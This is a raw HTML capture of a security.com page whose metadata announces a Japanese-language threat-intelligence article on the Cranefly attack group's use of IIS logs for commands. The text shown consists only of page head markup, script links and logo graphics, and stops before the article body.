

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.security.com/japanese-broadcom-software/cranefly
body_size: 69327
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/91f3074827ed6407.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/228965c8f67b8979.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/e03d175cc18da358.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/3cd81d5cef2cc5ea.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/b482740518d8f7ed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/f582689824960482.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-ebe8f7b60a4c0e3f.js"/><script src="/_next/static/chunks/4bd1b696-a0fc727ea2dcaf8e.js" async=""></script><script src="/_next/static/chunks/794-b09537d7aae143c1.js" async=""></script><script src="/_next/static/chunks/main-app-3f94d1654d7621f8.js" async=""></script><script src="/_next/static/chunks/756-bd49ba8313c77573.js" async=""></script><script src="/_next/static/chunks/274-31f77d69489382d3.js" async=""></script><script src="/_next/static/chunks/152-a5ad2e1a26978482.js" async=""></script><script src="/_next/static/chunks/app/layout-c99e66e32c9224fb.js" async=""></script><script src="/_next/static/chunks/772-bd932efd7381f54a.js" async=""></script><script src="/_next/static/chunks/923-894658e36c1cae20.js" async=""></script><script src="/_next/static/chunks/828-ecddd2f22689f957.js" async=""></script><script src="/_next/static/chunks/app/%5Bblog%5D/%5Bpost%5D/page-e96575501c93732a.js" async=""></script><link rel="preload" href="https://cdn.cookielaw.org/consent/301196e0-93ad-473e-a572-975514574496/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="https://www.googletagmanager.com/gtm.js?id=GTM-KF7XWD" as="script"/><meta name="theme-color" content="#ffffff"/><title>Cranefly:  脅威アクターがステルス性の高い攻撃キャンペーンで、以前は見られなかった手法やツールを使用 | SECURITY.COM</title><meta name="description" content="攻撃グループは、合法的なIISログからコマンドを読み取る新たな手法を使用しています。"/><link rel="manifest" href="/favicon/site.webmanifest"/><meta name="msapplication-TileColor" content="#cd2031"/><meta name="google-site-verification" content="QpS_7p7oPyNjksYmiXtMfTJDLRKiviv1FJaQOUGPnt0"/><meta name="google-site-verification-2" content="Phaks0EaD7hDs8gJnbzabqgvae8ar_dbX2uUTiqhB2Y"/><link rel="canonical" href="https://www.security.com/japanese/cranefly"/><link rel="alternate" type="application/rss+xml" title="SECURITY.COM" href="/rss/v1/blogs/rss.xml"/><link rel="alternate" type="application/rss+xml" title="Threat Intelligence | SECURITY.COM" href="/rss/v1/blogs/rss.xml/221"/><link rel="alternate" type="application/rss+xml" title="Feature Stories | SECURITY.COM" href="/rss/v1/blogs/rss.xml/211"/><link rel="alternate" type="application/rss+xml" title="Expert Perspectives | SECURITY.COM" href="/rss/v1/blogs/rss.xml/251"/><link rel="alternate" type="application/rss+xml" title="Symantec and AI | SECURITY.COM" href="/rss/v1/blogs/rss.xml/17769"/><link rel="alternate" type="application/rss+xml" title="Tech Insights | SECURITY.COM" href="/rss/v1/blogs/rss.xml/231"/><link rel="alternate" type="application/rss+xml" title="Ransomware | SECURITY.COM" href="/rss/v1/blogs/rss.xml/16990"/><link rel="alternate" type="application/rss+xml" title="SolarWinds | SECURITY.COM" href="/rss/v1/blogs/rss.xml/16254"/><link rel="alternate" type="application/rss+xml" title="RSA Conference | SECURITY.COM" href="/rss/v1/blogs/rss.xml/16991"/><link rel="alternate" type="application/rss+xml" title="Japanese | SECURITY.COM" href="/rss/v1/blogs/rss.xml/11291"/><meta property="og:title" content="Cranefly:  脅威アクターがステルス性の高い攻撃キャンペーンで、以前は見られなかった手法やツールを使用"/><meta property="og:description" content="攻撃グループは、合法的なIISログからコマンドを読み取る新たな手法を使用しています。"/><meta property="og:url" content="https://www.security.com/japanese/cranefly"/><meta property="og:image" content="https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180&amp;itok=4S6hKOUW"/><meta property="og:type" content="article"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Cranefly:  脅威アクターがステルス性の高い攻撃キャンペーンで、以前は見られなかった手法やツールを使用"/><meta name="twitter:description" content="攻撃グループは、合法的なIISログからコマンドを読み取る新たな手法を使用しています。"/><meta name="twitter:image" content="https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180&amp;itok=4S6hKOUW"/><link rel="shortcut icon" href="/favicon/favicon.ico"/><link rel="icon" href="/favicon.ico?b6cd67a9800067d6" type="image/x-icon" sizes="48x48"/><link rel="icon" href="/favicon/favicon-96x96.png" sizes="96x96" type="image/png"/><link rel="icon" href="/favicon/favicon.svg" sizes="16x16" type="image/svg+xml"/><link rel="apple-touch-icon" href="/favicon/apple-touch-icon.png" sizes="180x180"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/301196e0-93ad-473e-a572-975514574496/OtAutoBlock.js",{"type":"text/javascript","async":true,"id":"cookielaw consent"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"type":"text/javascript","data-domain-script":"301196e0-93ad-473e-a572-975514574496","async":true,"id":"script templates"}])</script><script>(self.__next_s=self.__next_s||[]).push([0,{"type":"text/javascript","children":"\n              function OptanonWrapper() {}\n            ","id":"optanon wrapper"}])</script><a href="#main-content" class="skip-link sr-only">Skip to main content</a><div class="page-grow page-flex"><div class="page page-grow"><div class="page__head"><header class="header "><div class="container"><div class="header__inner"><div class="header__branding"><div class="branding"><div class="branding__top"><a class="branding__logo branding__logo--symantec" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 721 249"><g fill="#FFF"><path d="M211.83 155.03c-16.67 0-27.29-6.35-32.13-10.13l-.51-.39.34-.53 6.95-10.87.4-.63.6.45a41.3 41.3 0 0 0 24.09 8c9.92 0 15.6-4.31 15.6-11.81 0-8.25-6.69-10.61-18.82-14.88l-1.43-.5c-12.18-4.24-23.45-10.43-23.45-26.93 0-14.85 11.43-24.43 29.11-24.43 10.48 0 18.63 1.91 25.62 6l.56.33-.28.58-5.56 11.49-.31.65-.64-.33a41.6 41.6 0 0 0-19.13-4.6c-6.31 0-13.83 1.72-13.83 9.91s5.92 10 17.71 13.86c12.81 4.18 26.49 10.18 26.49 28.58 0 16.41-11.73 26.21-31.38 26.21zm43.94 22.35c-3.16-.02-6.3-.4-9.37-1.15l-.64-.14.1-.65 1.65-10.77.1-.67.67.08 1.07.14c1.58.23 3.18.35 4.78.37 6.17 0 10.12-2.34 12.76-7.56l-23.14-68-.32-.92h17.17l.15.51 13.43 48.05 12-48.06.13-.53h16.26l-.27.9-20.6 67.32c-4.36 14.39-12.6 21.08-25.93 21.08m141.04-23.49h-16.55v-44c0-5.49-1.13-9.15-6.62-9.15-3.79 0-8.22 2.26-12.82 6.55v46.62h-16.55v-44c0-5.49-1.13-9.15-6.63-9.15-4 0-8.69 2.47-12.82 6.79v46.38h-16.55V88.09h10.42l.16.48 2.92 9c6.85-7.33 13.79-10.9 21.17-10.9 9.38 0 13.21 5.11 15.38 9.93 4.63-4.7 11.76-9.93 20.62-9.93 14.77 0 17.87 12.67 17.87 23.3zm28.6 1.14c-12.16 0-20.65-7.82-20.65-19 0-7.2 2.51-12.24 7.88-15.87s14.6-6.44 28.62-8.48v-1.67c0-7.22-2.62-9.91-9.66-9.91-6 0-12.1 2.52-17.76 5.24l-.6.29-.31-.6-5.31-10-.31-.58.56-.35c8.33-5.11 16.07-7.43 25.12-7.43 16.24 0 24.82 8.4 24.82 24.31v42.88h-10.38l-.18-.43-2.76-6.39c-4.13 3.78-10.6 8-19.08 8zm15.85-32.3c-10.83 2.1-16.17 4.08-18.33 6.78-1.34 1.55-1.75 2.84-1.75 5.5 0 4.91 2.64 7.51 7.64 7.51 4.55-.16 8.92-1.81 12.44-4.69zM526 153.89h-16.55v-44c0-6.41-2.25-9.15-7.5-9.15-4.42 0-9.6 2.65-13.58 6.91v46.26h-16.55V88.09h10.42l.16.48 2.91 9.07c6.82-7.36 14-10.94 21.93-10.94 12.45 0 18.76 7.84 18.76 23.3zm34.54 1.14c-13 0-19.26-6.42-19.26-19.65V99.96h-9.59V88.09h10l2.94-17.86.06-.56h13.17v18.42h13.83v11.87h-13.86v34.54c0 5.64 1 7.64 6.38 7.64 2.29-.11 4.56-.53 6.74-1.24l.74-.23.14.77 1.9 10.48.1.57-.53.21a34.8 34.8 0 0 1-12.77 2.32h.01zm45.72 0c-18.42 0-29.87-12.9-29.87-33.66s11.3-34.7 28.74-34.7 27.84 12.68 27.84 34.79v4.62h-39.48c.91 10.64 5.21 15.4 13.91 15.4 7.11 0 11.82-2.64 16.8-5.82l.59-.38.37.59 6.06 9.47.35.54-.5.39c-6.17 4.77-12.29 8.73-24.81 8.73zm-12.63-39.79h22.39c-.38-10.87-3.94-16.16-10.89-16.16s-10.58 5.29-11.5 16.16m76.06 39.79c-21.94 0-29.75-17.39-29.75-33.66-.03-15.99 7.75-34.7 29.75-34.7 9.06 0 15.38 2.16 21.17 7.24l.47.41-.36.52-6.94 10-.42.58-.58-.43a20.16 20.16 0 0 0-13.21-4.54c-8.51 0-12.82 7-12.82 20.78s4.32 20.14 13.19 20.14c5.86 0 9.67-2.2 13.56-5.52l.56-.47.45.58 7.2 9.22.37.48-.42.44c-5.94 6.08-13 8.92-22.22 8.92zM82.9 190.49C37.5 190.49.7 153.7.69 108.3c0-45.4 36.79-82.2 82.19-82.21 45.4 0 82.2 36.79 82.21 82.19-.06 45.38-36.82 82.14-82.19 82.21m0-138.39c-31.02.02-56.15 25.17-56.13 56.19s25.17 56.15 56.19 56.13 56.15-25.17 56.13-56.19c0-14.88-5.92-29.16-16.45-39.68A55.9 55.9 0 0 0 82.9 52.1m89.54-38.66h6.41v6.4h-6.41zm0-12.77h6.41v6.42h-6.41zM154.4 19.8h5.99v6.26h-5.99zm-11.86 12.29h6.04v5.98h-6.04z"></path><path d="M160.39 26.06h6.71v6.03h-6.71zm-23.86.3h6.01v5.73h-6.01zm17.87 5.73h5.99v5.98h-5.99zm11.7-25h6.34v6.35h-6.34zm-11.7 6.35h11.69v6.36H154.4zm-5.82 6.36h5.83v12.29h-5.83zm0 18.27v6h-6v-6h-10v4.35h-5.37v5.36h6v6h-6v-6h-6.37v9.37h-6v6h-4v6h-4.4c-4.94 7.34-17.31 30.22-21 39.55-13.48-18.77-24-26.21-32.19-28.9-4.55-1.35-9.93 3.5-2.55 11.12 17 18.65 22.31 34.1 27.46 46.43 2.73 6.49 15 7.5 17.42.89 5.22-14 12.79-29.7 21.75-42.61v-6.69h4.78v-6h5v-7h6V69.2h-6.08v-6.13h6.08v6.13h5.95v-6.07h4.78v-7.31h5.36v-5h5.16V38.07zm180.88 169.29c-4.78 0-8.83 2.26-12.05 6.72v-18.97h-3.5v43.58h3.56v-5.75c4.37 6.65 13.3 8.49 19.95 4.12.91-.6 1.75-1.3 2.5-2.08 3.06-3.08 4.69-7.3 4.51-11.64v-.12c.17-4.3-1.46-8.48-4.51-11.52-2.75-2.8-6.52-4.38-10.45-4.36v.02zm-.29 3.39c3.07-.03 6.02 1.23 8.11 3.49 2.28 2.48 3.49 5.77 3.35 9.14v.12c.17 3.36-1 6.65-3.26 9.14a11 11 0 0 1-8.2 3.39c-3.15 0-6.16-1.29-8.34-3.57-2.4-2.39-3.7-5.67-3.58-9.05v-.12c-.09-3.36 1.2-6.61 3.58-8.99 2.18-2.28 5.19-3.56 8.34-3.56zm34.13 23.69-12.22-26.18-.08-.18h-4.05l14.57 30.15c-.73 1.92-1.83 3.67-3.23 5.17a5.49 5.49 0 0 1-3.88 1.5c-1.72.02-3.43-.35-4.99-1.09l-.3-.14-1.29 3.13.28.12c1.91.85 3.97 1.29 6.06 1.29 2.14.04 4.23-.68 5.88-2.04 1.97-1.86 3.48-4.15 4.41-6.68L377.65 208h-3.88l-10.49 26.45h.02zm65.99-17.43c3.55-1.82 5.7-5.55 5.52-9.53.03-2.63-1-5.16-2.84-7.03-2.59-2.59-6.37-3.88-11.18-3.88h-18.1v42.38h18.86c3.99.19 7.93-.9 11.25-3.12 2.83-2.03 4.45-5.36 4.31-8.84 0-4.65-2.62-8.03-7.81-9.98zm-9.27-2.05h-11.55v-12.93h11.89c2.24-.14 4.47.45 6.36 1.67a5.17 5.17 0 0 1 2.12 4.41v.12a5.74 5.74 0 0 1-2.33 4.94c-1.92 1.28-4.2 1.91-6.5 1.8zm1.64 18.64h-13.19v-13.27h12.42c2.7-.16 5.38.44 7.76 1.72 1.63 1 2.59 2.8 2.51 4.71v.12c.07 1.94-.85 3.77-2.44 4.87-2.1 1.34-4.57 1.99-7.06 1.85M454 209.15a15.7 15.7 0 0 0-4 4.31v-6.06h-5.83v31.62h5.78V226.3c0-4.25 1.09-7.56 3.23-9.86 2.1-2.28 5.09-3.54 8.18-3.44h.98v-6.1h-.59c-2.77-.17-5.51.63-7.76 2.26h.01zm26.9-2.41c-4.43-.1-8.69 1.66-11.75 4.86-6.26 6.49-6.29 16.75-.06 23.27 3.05 3.17 7.3 4.92 11.7 4.81 4.44.09 8.71-1.67 11.79-4.86 6.26-6.49 6.29-16.75.06-23.27a15.8 15.8 0 0 0-11.74-4.81m0 27.68a9.88 9.88 0 0 1-7.54-3.25 12.09 12.09 0 0 1-.08-15.97 9.64 9.64 0 0 1 7.5-3.23 9.93 9.93 0 0 1 7.58 3.27 11.44 11.44 0 0 1 3.09 8.09c.06 2.91-1.01 5.73-2.99 7.87a9.73 9.73 0 0 1-7.56 3.21zm34.92-27.45c-3.91.03-7.77.92-11.31 2.59l-.53.23 1.78 4.89.62-.28c2.8-1.36 5.85-2.1 8.96-2.17 2.27-.16 4.51.54 6.28 1.95a7.23 7.23 0 0 1 2.15 5.7v.25c-2.85-.73-5.77-1.1-8.71-1.1-3.48-.17-6.93.76-9.84 2.68a9.05 9.05 0 0 0-3.78 7.87 8.8 8.8 0 0 0 3.62 7.43c2.41 1.78 5.34 2.71 8.34 2.65 3.88.13 7.63-1.38 10.34-4.16v3.52h5.6v-19.19c.21-3.43-.98-6.79-3.3-9.32-2.31-2.34-5.77-3.53-10.23-3.53zm5.28 25.67a10.73 10.73 0 0 1-6.81 2.18c-1.81.06-3.58-.47-5.06-1.51a4.64 4.64 0 0 1-1.95-4.03c-.05-1.62.73-3.16 2.07-4.07 1.84-1.17 4-1.72 6.18-1.59 2.81 0 5.61.4 8.31 1.15v2.46c.03 2.15-1 4.17-2.74 5.42zm40.57-20.66a13.92 13.92 0 0 0-11.02-5.24 14.54 14.54 0 0 0-10.6 4.53c-3.1 3.21-4.74 7.56-4.54 12.02-.2 4.43 1.45 8.73 4.54 11.91 2.78 2.87 6.61 4.48 10.6 4.46 4.33 0 8.41-2.04 11.02-5.49v4.85h5.78v-44.15h-5.78v17.12zm-2.94 3.19a11.915 11.915 0 0 1 0 16.06 9.8 9.8 0 0 1-7.25 3.13 9.42 9.42 0 0 1-7.1-3.06 12.776 12.776 0 0 1-.09-16.28 9.47 9.47 0 0 1 7.19-2.97 9.8 9.8 0 0 1 7.25 3.13zm40.26 14.92a12.04 12.04 0 0 1-8.83 4.33 9.73 9.73 0 0 1-7.51-3.25 12.11 12.11 0 0 1 0-15.99 9.43 9.43 0 0 1 7.27-3.21c3.06 0 6.01 1.47 8.78 4.4l.45.48 3.88-4.09-.4-.43c-3.21-3.59-7.8-5.63-12.62-5.6-4.36-.08-8.55 1.68-11.53 4.86a16.34 16.34 0 0 0-4.67 11.74c-.06 4.32 1.62 8.48 4.67 11.55 3 3.16 7.18 4.91 11.53 4.84 4.98-.02 9.69-2.25 12.86-6.09l.4-.45-3.78-3.54zm23.27-23.35c-4.43-.1-8.7 1.66-11.77 4.86a16.22 16.22 0 0 0-4.73 11.74 16.06 16.06 0 0 0 4.68 11.64c3.05 3.17 7.3 4.92 11.7 4.81 4.43.09 8.71-1.67 11.79-4.86 3.12-3.11 4.84-7.35 4.76-11.75.08-8.96-7.12-16.29-16.08-16.37h-.35zm0 27.68a9.83 9.83 0 0 1-7.54-3.25c-4.05-4.54-4.09-11.39-.08-15.97a9.64 9.64 0 0 1 7.5-3.23 9.87 9.87 0 0 1 7.56 3.27c4.08 4.52 4.13 11.38.12 15.97a9.73 9.73 0 0 1-7.56 3.21m58.15-27.68a12.61 12.61 0 0 0-10.63 5.52 10.6 10.6 0 0 0-9.83-5.47 11.52 11.52 0 0 0-9.19 4.49v-3.88h-5.78v31.62h5.78v-17.97c-.09-2.36.71-4.67 2.25-6.46a7.13 7.13 0 0 1 5.59-2.5c2-.11 3.94.7 5.26 2.2a9.33 9.33 0 0 1 1.93 6.23v18.49h5.78v-18.1c-.14-2.36.66-4.68 2.21-6.46a7.16 7.16 0 0 1 5.51-2.34c2.01-.12 3.97.68 5.33 2.17a9.44 9.44 0 0 1 1.93 6.37v18.37h5.78v-19.39c.17-3.41-.97-6.76-3.19-9.35a11.3 11.3 0 0 0-8.71-3.54zm21.16-62.19h2.57v8.29h2.05v-8.29h2.5v-1.62h-7.12zm16.08-1.62-1.87 7.23-2-7.23h-3.07l-.02 9.91h2v-7.58l2 7.58h1.88l2.12-7.58v7.58h2v-9.91z"></path></g></svg></a><a class="branding__logo branding__logo--carbon-black" target="_blank" href="https://www.linkedin.com/company/carbon-b1ack/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 746 176"><path fill="#FFF" d="M739.3 60.1h-12.7L720.3 71l6.3 10.9h12.7l6.3-10.9zm-26.7-38.4h-15.8l-11.1 19c-1.4 2-1.9 3.2-5 3.4h-7.6V2h-14.2v79.9h14.2V57h6.2c3 .1 3.6 1.2 4.7 3.1l12.5 21.8h15.9L695 51.7l17.4-30zm-63.8 5.7c-2.2-1.7-4.6-3.2-7.2-4.3-4-1.7-8.2-2.6-12.5-2.6s-11.2 1.5-16 4.3c-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 8.8 5.1 19.5 5.7 28.8 1.6 2.5-1.1 5-2.6 7.1-4.3l-6.3-11.1c-1.7 1.9-3.7 3.4-6 4.3-2.4 1.1-5 1.7-7.4 1.7s-6.3-.9-9.1-2.6c-2.7-1.7-5.1-4.2-6.6-7.1-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6c1.5-2.9 3.8-5.3 6.6-7.1 2.7-1.7 5.8-2.6 9.1-2.6 5.1 0 9.9 2.2 13.3 6l4.8-8.4 1.5-2.9zm-87.2-7c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20s9.7 19.2 22.5 19.2 14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.5 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zM507.4 2h14.2v79.9h-14.2zm-25.6 37.7c7.4-4 11.3-9.9 11.3-17.6s-1-7.2-3-10.3c-2.1-3.1-5-5.6-8.3-7.2-3.6-1.7-7.6-2.6-12.2-2.5h-38.8v79.8h40.3c4.8-.1 9.3-1 13.2-2.9 3.7-1.7 6.8-4.3 9.1-7.7 2.2-3.4 3.3-7.2 3.2-11.2 0-4.2-1.4-8.3-3.8-11.8-2.7-3.6-6.3-6.4-10.9-8.7zm-37.2-25h21.2c3.6 0 6.4.9 8.8 2.7 2.2 1.6 3.5 4.3 3.5 7.1s-1.1 5.1-3.5 6.9-5.2 2.7-8.8 2.7h-21.2V14.6zm33.1 51.5c-2.5 2.1-5.7 3.2-9.7 3.2h-23.3V46.7H468c4 0 7.2 1.1 9.7 3.2 4.5 3.9 5.1 10.7 1.2 15.1-.2.2-.7.7-1.2 1.1zM376.4 23.5c-3.5-2-7.6-3-11.5-3s-7.4.9-10.8 2.6c-3.1 1.6-5.8 4-7.8 6.8v-8.2h-14.2v60.2h14.2v-38c.5-3.2 2.2-6.2 4.8-8.1 2.7-2.2 6.2-3.4 9.7-3.2 3.7 0 6.7 1.2 9.1 3.9 2.4 2.6 3.6 6 3.5 10.1v35.5h13.7V43.9c.1-4.2-.9-8.3-2.8-12-1.6-3.6-4.3-6.4-7.7-8.3zm-68.8 1.3c-9.9-5.7-22.1-5.7-31.9 0-4.8 2.7-8.9 6.7-11.8 11.5-2.8 4.7-4.5 10.1-4.5 15.5s1.5 10.9 4.5 15.6c2.8 4.8 6.9 8.8 11.8 11.5 9.9 5.7 22.1 5.7 31.9 0 4.8-2.9 8.9-6.8 11.8-11.5 2.8-4.7 4.5-10.1 4.5-15.6s-1.5-10.9-4.5-15.5c-2.8-4.8-6.9-8.8-11.8-11.5m-.2 36.8c-1.6 2.9-3.8 5.3-6.7 7.1-2.7 1.7-5.8 2.6-9.1 2.6s-6.3-.9-9.1-2.6-5.1-4.2-6.7-7.1c-1.6-3-2.5-6.3-2.5-9.7s.9-6.7 2.5-9.6 4-5.3 6.7-7.1c2.7-1.7 5.8-2.6 9.1-2.6s6.3.9 9.1 2.6c5.7 3.6 9.2 9.9 9.2 16.6.1 3.4-.7 6.7-2.5 9.7zm-68.8-37.1c-4.2-2.7-9.2-4.1-14.2-4-8.3-.1-16.3 4-20.8 10.9V2.1h-14.2V82h14.2v-9.7c4.6 6.9 12.5 11.1 20.8 10.9 5 .1 9.9-1.4 14.2-4 4.2-2.7 7.7-6.6 9.8-11.2 2.5-5.1 3.7-10.7 3.7-16.3s-1.2-11.2-3.7-16.1c-2.1-4.6-5.6-8.6-9.8-11.3zM233 65.8c-3.2 3.6-7.4 5.5-12.4 5.5s-9.1-1.9-12.2-5.5c-3.2-3.6-4.8-8.3-4.8-13.9s1.7-10.3 4.8-13.9 7.2-5.5 12.2-5.5 9.2 1.9 12.4 5.5 4.8 8.2 4.8 13.9c.1 5.6-1.6 10.3-4.8 13.9m-75.7-34.3v-9.7h-14.2V82h14.2V53q0-8.55 6-13.8c6-5.25 9.2-4.8 15.5-4.8V21.9c-6.4-.1-17.1 4.6-21.5 9.7zm-50.5-11.1c-7.6 0-15.5 2.1-23.9 6.3l5.5 9.6c5-2.4 10.2-4.2 15.6-4.2 10.1 0 13.8 5.2 14.4 12h-16.5c-13.5 0-24.6 8.2-24.6 20S87 83.3 99.8 83.3s14.2-2.6 18.6-8.2v6.8h14.3V45.8c0-15.3-9.9-25.4-25.8-25.4zm11.6 40.9c0 5.7-5.7 11.7-15.4 11.7s-11.8-3.6-11.8-9.3 5.7-9.4 12.8-9.4h14.4v7.1zm-55.6 0c-10.7 10.9-28.2 11.3-39.1.6s-11.3-28.2-.6-39.1 28.2-11.3 39.1-.6l.6.6 6.9-12C62.1 4.4 52.5.7 42.5.7 19.5.7.9 19.2.9 42s18.6 41.3 41.6 41.3 19.6-3.5 27.2-9.9l-6.9-12.2zm285.3 73.1c-4.8 0-8.8 2.3-12 6.8v-19h-3.6v43.6h3.6V160c3.1 4.3 7.1 6.5 12 6.5s7.4-1.5 10.5-4.4c3-3 4.5-6.9 4.5-11.5 0-4.9-1.6-8.7-4.5-11.6-3.1-3-6.5-4.5-10.5-4.5zm-.3 3.4c3.2 0 5.8 1.2 8.1 3.5 2.3 2.4 3.3 5.4 3.3 9.1 0 3.9-1.1 7-3.2 9.3s-4.9 3.3-8.2 3.3-5.9-1.2-8.3-3.6q-3.6-3.6-3.6-9c0-3.7 1.2-6.8 3.6-9.1 2.3-2.3 5.1-3.5 8.3-3.5m34.2 23.7-12.1-26.1v-.2h-4.2l14.6 30.2c-1.1 2.5-2.1 4.3-3.2 5.2s-2.4 1.5-3.8 1.5-3.4-.4-5-1.1h-.4c0-.1-1.2 3-1.2 3h.2c2 .9 4 1.4 6.1 1.4s4.3-.7 5.8-2c1.7-1.3 3.1-3.6 4.4-6.7l13.2-31.5h-3.9l-10.6 26.3zm65.9-17.4c3.7-2 5.5-5.2 5.5-9.5s-.9-5.1-2.8-7c-2.6-2.5-6.4-3.8-11.2-3.8h-18.2v42.4h18.9c4.6 0 8.4-1.1 11.3-3.1 2.8-2.1 4.3-5 4.3-8.8.1-5-2.5-8.3-7.7-10.2zm-9.2-2.1h-11.5v-13h11.9c2.7 0 4.9.6 6.3 1.7s2.1 2.5 2.1 4.4c0 2.3-.7 3.9-2.4 5.1-1.6 1.2-3.7 1.8-6.4 1.8m1.6 18.7h-13.2v-13.3h12.4c3.4 0 6.1.6 7.8 1.7s2.5 2.6 2.5 4.8c0 2.1-.8 3.8-2.5 5-1.7 1.3-4 1.9-7 1.9zm32.4-24.5c-1.6 1.2-3 2.6-4 4.3v-6.1h-5.8V166h5.8v-12.7c0-4.3 1.1-7.6 3.2-9.9 2.1-2.4 4.9-3.5 8.2-3.5h.9v-6.1h-.6c-2.8-.1-5.5.7-7.7 2.3zm27-2.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-3-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2.1 2-4.5 3.1-7.6 3.1m34.8-27.5c-3.8 0-7.6.8-11.3 2.6l-.5.2 1.8 4.9.6-.2c3.2-1.4 6.2-2.1 8.9-2.1s4.9.7 6.3 1.9q2.1 1.95 2.1 5.7v.2c-2.8-.7-5.8-1.1-8.7-1.1-4 0-7.4 1-9.9 2.7s-3.8 4.4-3.8 7.9 1.2 5.6 3.7 7.5c2.4 1.8 5.1 2.6 8.3 2.6s7.7-1.4 10.3-4.2v3.6h5.6v-19.3q0-6-3.3-9.3c-2.3-2.5-5.7-3.7-10.2-3.7zm5.3 25.7c-1.9 1.4-4.2 2.1-6.8 2.1s-3.7-.5-5.1-1.5c-1.3-1-1.9-2.3-1.9-4s.7-3.1 2-4c1.4-1.1 3.6-1.5 6.2-1.5s5.6.4 8.3 1.2v2.5q0 3.15-2.7 5.4zm40.6-20.7c-3-3.5-6.7-5.2-11.1-5.2s-7.6 1.5-10.6 4.5-4.5 7-4.5 12 1.6 8.9 4.5 11.9 6.5 4.5 10.6 4.5 8.1-1.9 11.1-5.5v4.9h5.8v-44.2h-5.8zm-2.9 3.2c2 2.1 3.1 